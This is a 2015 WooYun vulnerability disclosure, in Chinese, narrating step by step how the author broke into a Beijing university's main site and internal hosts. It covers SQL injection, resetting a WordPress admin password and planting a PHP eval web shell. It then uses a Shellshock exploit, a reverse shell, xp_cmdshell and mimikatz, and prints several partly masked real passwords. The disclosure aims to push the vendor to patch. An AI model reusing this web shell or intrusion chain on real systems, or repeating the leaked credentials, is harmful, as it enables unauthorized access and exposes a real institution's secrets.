漏洞概要 关注数(8) 关注此漏洞

缺陷编号: WooYun-2015-100606

漏洞标题: 北京信息科技大学漏洞未修复导致主站沦陷

相关厂商: 北京信息科技大学

漏洞作者: zhangfei

提交时间: 2015-03-11 17:45

公开时间: 2015-03-16 17:46

漏洞类型: 成功的入侵事件

危害等级: 高

自评Rank: 20

漏洞状态: 已交由第三方合作机构(CCERT教育网应急响应组)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org

Tags标签: 管理后台对外 安全意识不足 安全意识不足

漏洞详情

披露状态:

2015-03-11: 细节已通知厂商并且等待厂商处理中

2015-03-16: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

利用乌云上的已忽略未修复漏洞一步步渗透拿下主站,以此提醒bistu的管理员注意下信息安全

详细说明:

利用此漏洞:

http://**.**.**.**/bugs/wooyun-2010-089573

利用过程:



上面的漏洞注入的数据库身份是root,可以访问到所有的数据库

遂翻了翻"ms"这个库,发现是

这个站的数据库,网站程序是wordpress

admin的密码cmd5没解出来

在网上翻到个用重置密码的方式来进后台的方法,需要重置密码的user_activation_key

key在点了重置密码后以明文的形式存在了数据库里

构造链接链接重置管理员密码

http://**.**.**.**/wp-login.php?action=rp&key=[ms.wp_users.user_activation_key]&login=admin

用户名密码如下:



进了后台后,还是以老土的编辑模板的形式尝试getshell

在自带的twentyeleven模板的404页面插入一句话

<?php @eval($_POST['tttt']);?>

成功用菜刀链接

http://**.**.**.**/wp-content/themes/twentyeleven/404.php tttt

不过好像服务器开启了安全模式,没法执行命令,而且貌似设置了open_basedir,只能在有限的范围内修改文件

试试看服务器的bash漏洞是否修复了?

在当前目录上传了444.php,内容如下(zone里找的exp)



成功执行命令

http://**.**.**.**/wp-content/themes/twentyeleven/444.php?cmd=id

因为服务器可以对外发起链接,所以直接向我的VPS反弹了个shell

linux内核版本:2.6.18-308.el5

服务器版本:CentOS release 5.8 (Final)

未找到提权exp

先翻翻服务器里还有什么东西

网站文件都在 /home/www下

在m.**.**.**.**翻到了mysql的root密码

root:zeng***1016

然后,看见个没见过的应用?

http://rt.**.**.**.**/

RackTables,查了下资料,是个机房的资产管理应用

数据库里存储的密码cmd5还是解不开-_-b

碰碰运气吧,尝试用这个数据库的连接密码

admin:bistu&&!$rt

然后就进去了-_-^

在空气里好像闻到了一丝中奖的味道?

管理员偷懒,把好多密码都写在这上面了

http://rt.**.**.**.**/index.php?page=ipv4net&id=1

虽然有部分密码已经变更了,但是依旧有部分可以登录

这么重要的站点的服务器上的应用出现了这么严重的漏洞,竟然被忽略了

简直闷声作大死

已知的未修改密码的主机:

Linux:

以下部分主机未对公网开放22端口,可以以222.249.130.*为跳板ssh连接

然后连接到了222.249.130.*,查看是否有可以收集的信息(有可能管理员把所有密码记录到一个文本文件里?)

很可惜,没有找到,不过在



D:\WCMData\G\TRS\TRSWCMV65\Tomcat\webapps\wcm\WEB-INF\classes\trsconfig\domain\config.xml翻到了13年2月备份在这台主机上的官网数据库的连接配置文件

EncrypteddHJzYWRtaW4hMjM. -> dHJzYWRtaW4hMjM.把后面的这串字符debase64一下就行

得到密码为trsadmin!23

13年的密码,现在是不是改了呢?

于是抄起数据库管理工具navicat连接

然后不小心成功了2333



翻阅WCMUSER表

根据乌云之前的案例得知,WCM的用户表是对密码进行32位MD5加密然后取前15位

好像CMD5又帮不了我了

不过发现了大量相同的密码字段:621EE7AEAFA2281

我就猜测可能是统一的重置密码

在WCMCONFIG表内找到了:trsadmin



利用高权限的账户trs_zmm

成功登录系统

再深入一点:

因为连接222.249.130.***数据库的账户是sa,可以通过xp_cmdshell执行系统命令

增加一个管理员

使用神器mimikatz.exe抓取到了Administrator的密码:bistu&trs410

遂脑洞大开,在RackTables看到的官网主机的**.**.**.**密码是bistu!@#710,但连接不上

把!@#换成&,使用密码bistu&trs710,可以成功登录

到此为止,不再深入

用收集到的信息做字典肯定还能破解出更多的主机密码~

漏洞证明:

修复方案:

安全这个事儿,

三分技术 七分管理。

密码不要这么有规律,

管理端口不要对公网开放。

最重要的是,不要这么任性,有洞上了乌云要去修,

漏洞不补,今天进来的是白帽子,明天进来的人可就不一定是谁了~

版权声明:转载请注明来源 zhangfei@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-03-16 17:46

厂商回复:

漏洞Rank:20 (WooYun评价)

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值